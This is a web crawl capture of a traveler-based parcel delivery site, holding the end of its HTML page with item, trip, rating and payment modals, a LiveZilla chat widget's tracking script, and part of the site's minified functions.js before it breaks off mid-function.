				<div class="form-group cols-sm-9">
					<input type="text" name="e_url" id="e_url" class="form-control" placeholder='Website URL' />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<select name="e_category_id" id="e_category_id" class="form-control" >
						<option value="">Category</option>
						<option value="10">Beauty Products</option>
						<option value="11">Books</option>
						<option value="12">Car Parts</option>
						<option value="7">Documents</option>
						<option value="6">Electronics</option>
						<option value="8">Fashion</option>
						<option value="15">Food & Beverage</option>
						<option value="9">Fragrance</option>
						<option value="14">Hobby</option>
						<option value="5">Others</option>
						<option value="13">Toys</option>
					</select>
				</div>
				<div class="form-group cols-sm-9">
					<input type="text" name="e_title" id="e_title" class="form-control" placeholder='Item Name' />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<textarea name="e_description" id="e_description" class="form-control textareaheight" placeholder='Description' ></textarea>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_value" id="e_value" class="form-control" placeholder='Value Per Item' />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_qty" id="e_qty" class="form-control" placeholder='Quantity' />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group">
    					
						<input type="text" name="e_mover_reward" id="e_mover_reward" class="form-control" placeholder='Traveler Reward min 20 $' />
						<div class="input-group-addon blue">$</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="e_from_country_full_parent">
					<input type="text" name="e_from_country_full" id="e_from_country_full" class="form-control" placeholder='Traveling From' />
					<input type="hidden" name="e_from_country" id="e_from_country" data-geo="country" />
					<input type="hidden" name="e_from_city" id="e_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="e_to_country_full_parent">
					<input type="text" name="e_to_country_full" id="e_to_country_full" class="form-control" placeholder='Traveling To' />
					<input type="hidden" name="e_to_country" id="e_to_country" data-geo="country" />
					<input type="hidden" name="e_to_city" id="e_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="e_delivery_date" data-provide="datepicker" id="e_delivery_date" class="form-control" placeholder='Prefered Delivery Date' />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="e_delivery_date_span" onclick="OpenDatePicker('e_delivery_date_span','e_delivery_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6 text-right"><input type="submit" class="bold upper blue-bt" id="additemformbt" value="Submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="addtrip" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add / Edit Trip</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="addtripform" name="addtripform">
		<input type="hidden" name="trip_id" id="trip_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="te_from_country_full_parent">
					<input type="text" name="te_from_country_full" id="te_from_country_full" class="form-control" placeholder="Traveling From" />
					<input type="hidden" name="te_from_country" id="te_from_country" data-geo="country" />
					<input type="hidden" name="te_from_city" id="te_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="te_to_country_full_parent">
					<input type="text" name="te_to_country_full" id="te_to_country_full" class="form-control" placeholder="Traveling To" />
					<input type="hidden" name="te_to_country" id="te_to_country" data-geo="country" />
					<input type="hidden" name="te_to_city" id="te_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="te_departure_date" data-provide="datepicker" id="te_departure_date" class="form-control" placeholder="Departure Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="te_departure_date_span" onclick="OpenDatePicker('te_departure_date_span','te_departure_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="te_arrival_date" data-provide="datepicker" id="te_arrival_date" class="form-control" placeholder="Arrival Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="te_arrival_date_span" onclick="OpenDatePicker('te_arrival_date_span','te_arrival_date')"></span>
    					</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12 text-right"><input type="submit" class=" blue-bt" id="addtripformbt" value="save"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="addlivenow" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add / Edit Live Now</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="addlivenowform" name="addlivenowform">
		<input type="hidden" name="livenow_id" id="livenow_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="tl_from_country_full_parent">
					<input type="text" name="tl_from_country_full" id="tl_from_country_full" class="form-control" placeholder="Traveling From" />
					<input type="hidden" name="tl_from_country" id="tl_from_country" data-geo="country" />
					<input type="hidden" name="tl_from_city" id="tl_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="tl_to_country_full_parent">
					
					<input type="text" name="tl_to_country_full" id="tl_to_country_full" class="form-control" placeholder="Traveling To" />
					<input type="hidden" name="tl_to_country" id="tl_to_country" data-geo="country" />
					<input type="hidden" name="tl_to_city" id="tl_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="tl_departure_date" value="18/01/2026" data-provide="datepicker" id="tl_departure_date" class="form-control" placeholder="Departure Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="tl_departure_date_span" onclick="OpenDatePicker('tl_departure_date_span','tl_departure_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="tl_arrival_date" data-provide="datepicker" id="tl_arrival_date" class="form-control" placeholder="Arrival Date"/>
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="tl_arrival_date_span" onclick="OpenDatePicker('tl_arrival_date_span','tl_arrival_date')"></span>
    					</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<select name="tl_availability" id="tl_availability" class="form-control">
						<option value="">Availability</option>
						<option value="1">1</option>
						<option value="2">2</option>
						<option value="3">3</option>
						<option value="4">4</option>
						<option value="5">5</option>
						<option value="6">6</option>
						<option value="7">7</option>
						<option value="8">8</option>
						<option value="9">9</option>
						<option value="10">10</option>
						<option value="11">11</option>
						<option value="12">12</option>
						<option value="13">13</option>
						<option value="14">14</option>
						<option value="15">15</option>
						<option value="16">16</option>
						<option value="17">17</option>
						<option value="18">18</option>
					</select>
				</div>
			</div>

			<div class="col-sm-6 text-right"><input type="submit" class=" blue-bt" id="addlivenowformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="paymentscreen" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Payment</h4>
      </div>
      <div class="modal-body">
		<div class="text-center">
			<div class="spacer20"></div>
			<div class="spacer20"></div>
			<i class="fa fa-spinner fa-5x"></i>
			<div class="spacer20"></div>
			<div class="spacer20"></div>
		</div>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="ratemember" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Please Rate this Member and add feedback</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="ratememberform" name="ratememberform">
		<input type="hidden" name="rate_mover_id" id="rate_mover_id" value=""/>
			<div class="row">
				<div class="col-xs-2"><img src="" alt="image" id="rate_image" class="profile"/></div>
				<div class="col-xs-10">
					<div  id="rate_name"></div>
					<div class="form-group cols-sm-9 ">
						<input type="number" name="rate_rate" id="rate_rate" class="rating" min="1" max="5" value="1" />
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-sm-12">
					<div class="form-group cols-sm-9 ">
						<textarea name="rate_message" id="rate_message" class="form-control textareaheight" ></textarea>
					</div>
				</div>
			</div>
			<div class="spacer10"></div>
    		<div class="row">
    			<div class="col-xs-6"><input type="button" onclick="CancelRating()" class=" grey-bt"  value="Cancel Rate"></div>
    			<div class="col-xs-6"><input type="submit" class=" blue-bt" id="ratememberformbt" value="submit"></div>
    		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="buyformestores" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Stores</h4>
      </div>
      <div class="modal-body">
      	<div class="hideit" id="storeframe" >
      		<div class="row">
      			<div class="col-sm-12"><input type="text" name="url_curl" id="url_curl"  placeholder="Paste your url to copy data" class="form-control"/></div>
      		</div>
      		<div class="spacer10"></div>
      		<div class="row">
      			<div class="col-sm-12 text-center">
      				<input type="button" class=" blue-bt" onclick="ParseUrl()"  id="url_curl_bt" value="Copy Data">
      			</div>
      		</div>
      	</div>

      </div>
      
    </div>
  </div>
</div>
<!-- livezilla.net PLACE SOMEWHERE IN BODY -->
<script type="text/javascript" id="c571736fb09f3ee7e2c147cff40327e5" src="https://www.kngro.com/livezilla/script.php?id=c571736fb09f3ee7e2c147cff40327e5" defer></script>
<!-- livezilla.net PLACE SOMEWHERE IN BODY -->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kngro.com/ajax.php
body_size: -95
content:
{"status":0,"message":"Please Login."}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kngro.com/livezilla/server.php?rqst=track&output=jcrpt&ovlv=djI_&ovlc=MQ__&esc=IzQwNzhjNw__&epc=IzQ5ODllMQ__&ovlts=MA__&ovlapo=MQ__&nse=0.12067264401075972
body_size: 4237
content:
var lz_poll_server = "https://www.kngro.com/livezilla/";
var lz_poll_url = "https://www.kngro.com/livezilla/server.php";
var lz_poll_website = "";
var lz_poll_frequency = 30;
var lz_poll_file_chat = "chat.php";
var lz_window_width = "400";
var lz_window_height = "600";
var lz_alert_html = '[base64]';
var lz_is_ie = false;
var lz_overlay_chat_available = true;
var lz_overlays_possible = true;
var lz_geo_error_span = 30;
var lz_geo_data_count = 6;
var lz_geo_resolution = null;
var lz_geo_resolution;
var lz_geo_resolution_needed = true;
var lz_user_id = "88e928b26f";
var lz_browser_id = "9dee96b190";
var lz_server_id = "60820";
var lz_geo_url = "aHR0cHM6Ly93d3cua25ncm8uY29tL2xpdmV6aWxsYS9nZW8ucGhwP2E9MQ==";
var lz_mip = "18.220.xxx.xxx";
var lz_oak = '';
var lz_is_mobile = false;
var lz_server_time = 1768757043;


function LiveZillaData(){var x=1;}

LiveZillaData.F111 = "";
LiveZillaData.F112 = "";
LiveZillaData.F113 = "";
LiveZillaData.F114 = "";
LiveZillaData.F116 = "";

LiveZillaData.AreaCode = "";
LiveZillaData.Language = "";
LiveZillaData.PassThruParameters = "b3Zsdj1kaklfJm92bGM9TVFfXyZlc2M9SXpRd056aGpOd19fJmVwYz1JelE1T0RsbE1RX18mb3ZsdHM9TUFfXyZvdmxhcG89TVFfXw==";
LiveZillaData.ChatParameters = "cnFzdD10cmFjayZvdXRwdXQ9amNycHQmb3Zsdj1kaklfJm92bGM9TVFfXyZlc2M9SXpRd056aGpOd19fJmVwYz1JelE1T0RsbE1RX18mb3ZsdHM9TUFfXyZvdmxhcG89TVFfXyZuc2U9MC4xMjA2NzI2NDQwMTA3NTk3Mg==";
LiveZillaData.WriteToServer = false;
LiveZillaData.InputFieldIndices = null;
LiveZillaData.InputFieldValues = null;
LiveZillaData.InputFieldFiles = null;
LiveZillaData.Groups = null;
LiveZillaData.ForceSelectInit = false;
LiveZillaData.ForceSelectMade = false;
LiveZillaData.ForceGroupSelect = false;
LiveZillaData.QueueMessageAppended = false;
LiveZillaData.TimerWaiting = null;

var lz_resources = [false,false,false,false,false,false];
LazyLoad=function(x,h){function r(b,a){var c=h.createElement(b),d;for(d in a)a.hasOwnProperty(d)&&c.setAttribute(d,a[d]);return c}function k(b){var a=i[b],c,d;if(a){c=a.callback;d=a.urls;d.shift();l=0;if(!d.length){c&&c.call(a.context,a.obj);i[b]=null;j[b].length&&m(b)}}}function w(){if(!e){var b=navigator.userAgent;e={async:h.createElement("script").async===true};(e.webkit=/AppleWebKit\//.test(b))||(e.ie=/MSIE/.test(b))||(e.opera=/Opera/.test(b))||(e.gecko=/Gecko\//.test(b))||(e.unknown=true)}}function m(b,
a,c,d,s){var n=function(){k(b)},o=b==="css",f,g,p;w();if(a){a=typeof a==="string"?[a]:a.concat();if(o||e.async||e.gecko||e.opera)j[b].push({urls:a,callback:c,obj:d,context:s});else{f=0;for(g=a.length;f<g;++f)j[b].push({urls:[a[f]],callback:f===g-1?c:null,obj:d,context:s})}}if(!(i[b]||!(p=i[b]=j[b].shift()))){q||(q=h.head||h.getElementsByTagName("head")[0]);a=p.urls;f=0;for(g=a.length;f<g;++f){c=a[f];if(o)c=r("link",{charset:"utf-8","class":"lazyload",href:c,rel:"stylesheet",type:"text/css"});else{c=
r("script",{charset:"utf-8","class":"lazyload",src:c});c.async=false}if(e.ie)c.onreadystatechange=function(){var t=this.readyState;if(t==="loaded"||t==="complete"){this.onreadystatechange=null;n()}};else if(o&&(e.gecko||e.webkit))if(e.webkit){p.urls[f]=c.href;u()}else setTimeout(n,50*g);else c.onload=c.onerror=n;q.appendChild(c)}}}function u(){var b=i.css,a;if(b){for(a=v.length;a&&--a;)if(v[a].href===b.urls[0]){k("css");break}l+=1;if(b)l<200?setTimeout(u,50):k("css")}}var e,q,i={},l=0,j={css:[],js:[]},
v=h.styleSheets;return{css:function(b,a,c,d){m("css",b,a,c,d)},js:function(b,a,c,d){m("js",b,a,c,d)}}}(this,this.document);
var getResJS = "?t=js&1=jsglobal.min.js&2=jsbox.min.js&3=jstrack.min.js&v=ahjxcd3a";
var getResCSS = "?t=css&1=style.min.css";

if(lz_overlay_chat_available)
{
    getResCSS += "&2=chat_ahjxcd3a/style.min.css";
    getResJS += "&4=jsextern.min.js";
}

LazyLoad.js(lz_poll_server + 'resource.php' + getResJS + '', function () {lz_resources[0]=true;lz_resources[1]=true;lz_resources[2]=true;lz_resources[4]=true;});
LazyLoad.css(lz_poll_server + 'resource.php' + getResCSS + '', function (arg) {var x=1;}, '');var lz_hide_group_chat = false;
var lz_hide_group_ticket = false;
var lz_color_primary = '#4989e1';
var lz_color_primary_dark = '#2e77dd';
var lz_color_secondary = '#4078c7';
var lz_border_radius = 10;
var lz_tickets_external = false;
var lz_chats_external = false;
var lz_kb_external = false;
var lz_kb_embed = false;
var lz_kb_embed_url = '?ovlv=djI_&ovlc=MQ__&esc=IzQwNzhjNw__&epc=IzQ5ODllMQ__&ovlts=MA__&ovlapo=MQ__';
var lz_kb_root = '';
var lz_post_html = '[base64]';
var lz_add_html = '[base64]';
var lz_tr_api_key = '';
var lz_trans_into = 'en';
var lz_ticket_when_online = false;
var lz_shared_kb_auto_search = true;
var lz_shared_kb_last_search_time = 0;
var lz_monitoring_active = true;
var lz_ec_image = '<!--ec_image-->';
var lz_ec_o_image = '<!--ec_o_image-->';
var lz_comp_logo = 'https://www.kngro.com/livezilla/images/carrier_logo.png';

function OverlayChatWidgetV2()
{
}

OverlayChatWidgetV2.__PublicGroupChat = '';

OverlayChatWidgetV2.OfflineMessageMode = '0';
OverlayChatWidgetV2.OfflineMessageHTTP = 'http://www.yoursite.domain/yourwebform';
OverlayChatWidgetV2.OfflineMessageNewWindow = false;

OverlayChatWidgetV2.CallbackMode = '0';
OverlayChatWidgetV2.CallbackHTTP = '';
OverlayChatWidgetV2.CallbackNewWindow = false;

OverlayChatWidgetV2.BotFeedback = false;
OverlayChatWidgetV2.BotForm = false;
OverlayChatWidgetV2.ForceGroupSelect = false;
OverlayChatWidgetV2.NotificationSound = 'wind';
OverlayChatWidgetV2.MessageSound = 'message';

try
{
    var style = document.createElement('style');
    style.type = 'text/css';

    // COMP
    style.innerHTML += '.lz_chat_link, .lz_chat_file, .lz_chat_mail, .lz_chat_human{color: #4078c7 !important;}';
    style.innerHTML += '.lz_chat_fill{fill: #4989e1 !important;}';
    style.innerHTML += '.lz_chat_bg{background: #4989e1 !important;}';
    // COMP

    style.innerHTML += ':root{--sc-color: #4078c7;--pc-color: #4989e1;}';
    style.innerHTML += '#lz_overlay_chat .lz_form_check:checked + .lz_form_check_label:before {content: "";background: radial-gradient(#4989e1 35%, #f1f1f1 45%, #fafafa 100%);}';
    document.getElementsByTagName('head')[0].appendChild(style);
}
catch(ex)
{

}

function lz_chat_get_parameters(_ws)
{
    return lz_getp_track;
}

function lz_chat_open()
{

}

function lz_chat_update_css(){
    document.getElementById('lz_chat_overlay_minimize').style.display = (lz_overlay_chat.m_FullScreenMode) ? 'none' : '';
    document.getElementById("lz_chat_overlay_main").className = (lz_overlay_chat.m_FixedMode) ? "lz_chat_base notranslate lz_chat_mdc" : "lz_chat_base notranslate";
    document.getElementById('lz_chat_overlay_options_box').style.height = (Math.min(lz_overlay_chat_height-200,300)) + "px";
    document.getElementById('lz_chat_overlay_main').style.borderRadius = (lz_overlay_chat.m_FixedMode || lz_overlay_chat.m_FullScreenMode) ? 0 : lz_border_radius + 'px';
    if(false)
        lz_overlay_chat.m_FrameElement.style.boxShadow = "0px 0px 0px ";
}

--- FILE ---
content_type: text/javascript
request_url: https://www.kngro.com/assets/js/functions.js?x=11
body_size: 6504
content:
$(".heading-compose").click(function(){$(".side-two").css({left:"0"})}),$(".newMessage-back").click(function(){$(".side-two").css({left:"-100%"})});var rateopen=0,dutyfree=0,componentForm={street_number:"short_name",route:"long_name",locality:"long_name",administrative_area_level_1:"short_name",country:"long_name",postal_code:"short_name"};function OpenDatePicker(e,a){$("#"+e).click(function(e){e.preventDefault(),$("#"+a).trigger("focus")})}function OpenAlert(e,a){BootstrapDialog.show({title:"Alert",message:e,closable:!0,closeByBackdrop:!1,closeByKeyboard:!1,buttons:[{label:"OK",action:function(e){e.close(),a()}}]})}function checkLoginState(){FB.getLoginStatus(function(e){statusChangeCallback(e)})}function statusChangeCallback(e){"connected"===e.status&&testAPI()}function testAPI(){FB.api("/me?fields=id,name,first_name,last_name,email",function(e){if(e.id){var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=register&first_name="+e.first_name+"&last_name="+e.last_name+"&email="+e.email+"&username="+e.email+"&password="+e.id+"&facebook_id="+e.id,processData:!1,success:function(e){0==(e=$.parseJSON(e)).status?OpenAlert(e.message,function(){}):window.location=SITEPATH}})}else OpenAlert("Please try again later",function(){})})}function ChangeImage(e){$.removeData($("#zoom_01"),"elevateZoom"),$.removeData($("#zoom_02"),"elevateZoom"),$.removeData($("#zoom_03"),"elevateZoom"),$(".zoomContainer").remove(),$("#zoom_01").hide(),$("#zoom_02").hide(),$("#zoom_03").hide(),$("#img_1").removeClass("image-border-active"),$("#img_2").removeClass("image-border-active"),$("#img_3").removeClass("image-border-active"),$("#img_1").addClass("image-border"),$("#img_2").addClass("image-border"),$("#img_3").addClass("image-border"),$("#img_"+e).addClass("image-border-active"),$("#zoom_0"+e).show(),$("#zoom_0"+e).elevateZoom({borderSize:1,lensSize:50})}function GetCounts(){var e=SecurityToken;$.ajax({type:"POST",beforeSend:function(a){a.setRequestHeader("x-authorization",e)},url:SITEPATH+"/ajax.php",data:"fn=getcounts",processData:!1,success:function(e){if(e&&1==(e=$.parseJSON(e)).status&&(e.data.message_count>0?($("#messagebadge").html(e.data.message_count),$("#messagebadge").show()):$("#messagebadge").hide(),e.data.alert_count>0?($("#alertbadge").html(e.data.alert_count),$("#alertbadge").show()):$("#alertbadge").hide(),e.data.can_rate)){var a=e.data.mover_id,t=(e.data.request_id,e.data.mover_name),r=e.data.mover_image;r||(r=SITEPATH+"/assets/img/logo.png"),rateopen||(rateopen=1,$("#rate_mover_id").val(a),$("#rate_image").attr("src",r),$("#rate_name").html(t),$("#ratemember").modal("toggle"))}}})}function CancelRating(){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;var e=$("#rate_mover_id").val(),a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=cancelrating&mid="+e,processData:!1,success:function(e){rateopen=0,$("#ratemember").modal("toggle")}})}function MakeOffer(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;$("#"+a).attr("disabled",!0);var t=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",t)},url:SITEPATH+"/ajax.php",data:"fn=makeoffer&request_id="+e,processData:!1,success:function(t){t=$.parseJSON(t),$("#"+a).attr("disabled",!1),0==t.status?OpenAlert(t.message,function(){}):2==t.status?(OpenAlert(t.message,function(){}),$.ajax({type:"GET",url:SITEPATH+"/ajax-get.php?fn=createtrip&request_id="+e,processData:!1,success:function(a){a=$.parseJSON(a),$("#t_request_id").val(e),$("#t_from_country").val(a.data.from_country),$("#t_from_city").val(a.data.from_city),$("#t_to_country").val(a.data.to_country),$("#t_to_city").val(a.data.to_city),a.data.from_country&&$("#t_from_area").val(a.data.from),$("#t_to_area").val(a.data.to),$("#createtrip").modal("toggle"),$("#t_from_area").geocomplete({details:$("#t_from_area_parent"),detailsAttribute:"data-geo"}),$("#t_to_area").geocomplete({details:$("#t_to_area_parent"),detailsAttribute:"data-geo"})}})):1==t.status?($("#to_rtitle").html(t.data.title),$("#to_fees").val(t.data.mover_reward),$("#to_message").val(t.data.chat_message),$("#to_request_id").val(e),$("#makeoffer").modal("toggle")):OpenAlert(t.message,function(){})}})}function ContactMember(e,a){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):void(e?($("#c_member_id").val(e),$("#c_member_name").html(a),$("#contactmember").modal("toggle")):OpenAlert("Please try again later",function(){})):(OpenAlert("Please Login first",function(){}),!1)}function ShowPaymentInfo(e){0==$("#pia"+e).attr("data-id")?($("#pia"+e).removeClass("fa-angle-right"),$("#pia"+e).addClass("fa-angle-down"),$("#pia"+e).attr("data-id",1),$("#pi"+e).slideDown("slow")):($("#pia"+e).removeClass("fa-angle-down"),$("#pia"+e).addClass("fa-angle-right"),$("#pi"+e).removeAttr("style"),$("#pia"+e).attr("data-id",0))}function UpdatePayment(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):($("#ep_request_id").val(e),void $("#updatepayment").modal("toggle")):(OpenAlert("Please Login first",function(){}),!1)}function FillVerificationCode(e,a){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):($("#vc_request_id").val(e),$("#vc_request_title").html(a),void $("#verificationcode").modal("toggle")):(OpenAlert("Please Login first",function(){}),!1)}function OpenFormItem(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;switch($("#e_request_id").val(a),$("#e_post_type").val(e),e){case 3:dutyfree?($("#row_url").show(),$("#row_store").hide()):($("#row_url").hide(),$("#row_store").show()),$("#additem").modal("toggle");break;case 2:$("#row_url").show(),$("#row_store").hide(),$("#additem").modal("toggle");break;default:$("#row_url").hide(),$("#row_store").hide(),$("#additem").modal("toggle")}}function openURL(e){return usersid?0==musersid?(OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1):0==dobid?(OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1):(3==e&&(dutyfree=3),$("#buyformestores").modal("toggle"),void $("#storeframe").show()):(OpenAlert("Please Login first",function(){}),!1)}function ParseUrl(){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;var e=$("#url_curl").val();if(e){$("#url_curl_bt").attr("disabled",!0);var a=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:"fn=parseurl&url="+e,processData:!1,success:function(a){if(a=$.parseJSON(a),$("#url_curl_bt").attr("disabled",!1),1==a.status){$("#buyformestores").modal("toggle");var t=a.data;console.log(t),$("#e_title").val(t.title),$("#e_description").val(t.description);for(var r=t.images,o=0;o<r.length;o++){var n="<img src='"+r[o]+"' alt='image'/>";$("#pimage"+(o+1)).html(n),$("#pimage"+(o+1)).show(),$("#img_"+(o+1)).val(r[o]),$("#e_url").val(e)}OpenFormItem(dutyfree?3:2,"")}else OpenAlert("Unable to paste url",function(){})}})}else OpenAlert("Please Copy Past a url",function(){})}function ModifyPackage(e,a){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if($("#e_request_id").val(e),!e)return!1;switch($("#e_post_type").val(a),a){case 3:$("#row_url").hide(),$("#row_store").show();break;case 2:$("#row_url").show(),$("#row_store").hide();break;default:$("#row_url").hide(),$("#row_store").hide()}var t=SecurityToken;$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",t)},url:SITEPATH+"/ajax.php",data:"fn=getitemdetails&request_id="+e+"&post_type="+a,processData:!1,success:function(e){if(1==(e=$.parseJSON(e)).status){var t=e.data;if(3==a&&$("#e_store").val(t.buynow_store),2==a&&$("#e_url").val(t.buyforme_url),$("#e_title").val(t.title),$("#e_description").val(t.description),$("#e_category_id").val(t.category_id),$("#e_value").val(t.value),$("#e_qty").val(t.qty),$("#e_mover_reward").val(t.mover_reward),$("#e_from_country").val(t.from_country),$("#e_from_city").val(t.from_city),$("#e_to_country").val(t.to_country),$("#e_to_city").val(t.to_city),$("#e_delivery_date").val(t.delivery_date),$("#e_from_country_full").val(t.from_country+", "+t.from_city),$("#e_to_country_full").val(t.to_country+", "+t.to_city),t.image1){var r="<img src='"+t.image1+"' alt='image'/>";$("#pimage1").html(r),$("#pimage1").show()}if(t.image2){r="<img src='"+t.image2+"' alt='image'/>";$("#pimage2").html(r),$("#pimage2").show()}if(t.image3){r="<img src='"+t.image3+"' alt='image'/>";$("#pimage3").html(r),$("#pimage3").show()}$("#additem").modal("toggle")}else OpenAlert(e.message,function(){})}})}function DeletePackage(e){if(!usersid)return OpenAlert("Please Login first",function(){}),!1;if(0==musersid)return OpenAlert("Please enter and verify your mobile number in your profile menu.",function(){window.location=SITEPATH+"/profile"}),!1;if(0==dobid)return OpenAlert("Please fill your date of birth.",function(){window.location=SITEPATH+"/profile"}),!1;if(confirm("are you sure you want to delete")){var 